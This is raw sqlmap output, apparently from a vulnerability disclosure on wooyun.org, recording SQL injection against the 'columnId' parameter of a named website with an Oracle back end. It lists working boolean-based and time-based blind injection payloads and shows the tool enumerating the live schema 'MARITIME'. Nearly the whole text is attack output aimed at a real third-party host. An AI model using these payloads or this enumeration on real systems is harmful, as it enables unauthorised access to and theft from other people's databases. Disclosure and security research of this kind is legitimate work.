 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: columnId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columnId=3 AND 4794=4794

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: columnId=3 AND 2340=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(74)||CHR
(116)||CHR(65),5)
---
[18:47:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:47:45] [INFO] fetching current database
[18:47:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:47:45] [INFO] retrieved:
[18:47:46] [WARNING] reflective value(s) found and filtering out
MARITIME
[18:48:20] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MARITIME'
[18:48:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdhydro.com'
www.wooyun.org